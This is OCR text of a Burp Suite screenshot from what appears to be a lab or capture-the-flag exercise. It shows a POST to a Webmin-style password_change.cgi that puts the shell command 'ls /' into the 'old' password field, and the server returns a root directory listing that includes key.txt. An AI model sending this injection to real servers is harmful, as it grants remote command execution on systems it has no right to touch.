 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: https://219.153.49.228:40045 ?
Request
Raw Params Headers Hex
POST /password_change.cgi HTTP/1.1
Host: 219.153.49.228:40045
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:91.0) Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Origin: https://219.153.49.228:40045
Connection: close
Referer:
https://219.153.49.228:40045/session_login.cgi
Cookie: redirect=1; testing=1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
user=1&pam=1&expired=&old=ls /&new1=1&new2=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="panel panel-default">
<div class="panel-heading">
<table class="header"><tr>
<td id="headln2l" class="invisible"></td>
<td data-current-module-name="" id='headln2c'><span
data-main_title></span></td>
<td id="headln2r"></td></tr></table>
</div>
<div class="panel-body">
<hr>
<center><h3>Failed to change password : The current
password is incorrectbin
boot
dev
docker-entrypoint.sh
etc
home
key.txt
lib
lib64
media
mnt
opt
proc
root
run
run-end.sh
run.sh
sbin
srv
sys
tmp
usr
var
webmin-setup.out
</h3></center>
<hr>
</div>
<div data-autocomplete="1" class="-shell-port-">
<div class="-shell-port-container">
<div data-shell-config><i
aria-label="Configuration" class="fa fa-lg
fa-cogs"></i></div>
<div aria-label="Close"
class="-shell-port-close"></div>
<div data-output="true"><pre
data-xconsole></pre></div>
<div class="-shell-port-cmd">
<span class="-shell-port-prompt"><span
? < + > Type a search term 0 matches
Done 48,984 bytes | 260 millis